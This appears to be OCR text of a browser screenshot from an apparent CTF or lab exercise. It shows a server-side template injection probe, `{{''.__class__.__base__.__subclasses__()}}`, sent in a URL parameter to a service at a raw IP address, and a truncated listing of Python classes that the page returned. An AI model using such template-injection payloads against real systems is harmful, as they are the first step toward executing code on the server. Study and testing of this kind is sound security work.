 112.6.51.212:31574/?name={{''.__class__.__base__.__subclasses__()}}
常用网址 路线 yd 有道翻译_文本、文档... 众大佬博客---希望我... 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 桓星实验室
Hello
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'b
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_ke
'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odi
'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managed
<class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_metho
<class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <
'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instance
'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'cor
'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'h
'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextV
<class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <cl
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_import